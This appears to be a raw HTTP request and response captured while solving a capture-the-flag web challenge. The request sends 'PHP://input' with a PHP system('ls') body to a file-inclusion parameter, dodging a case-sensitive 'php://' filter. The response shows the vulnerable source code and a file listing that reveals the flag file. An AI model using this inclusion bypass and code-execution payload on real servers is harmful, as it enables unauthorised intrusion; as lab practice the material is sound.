 GET /?page=PHP://input HTTP/1.1
Host: 61.147.171.105:56714
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 20
<?php system("ls")?>
HTTP/1.1 200 OK
Date: Tue, 17 Sep 2024 08:15:23 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1552
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>show_source</span><span style="color: #007700">(</span><span
style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'hello'</span><span style="color:
#007700">];<br /></span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'page'</span><span
style="color: #007700">];<br />while&nbsp;(</span><span style="color:
#0000BB">strstr</span><span style="color: #007700">(</span><span
style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br />}<br
/>include(</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php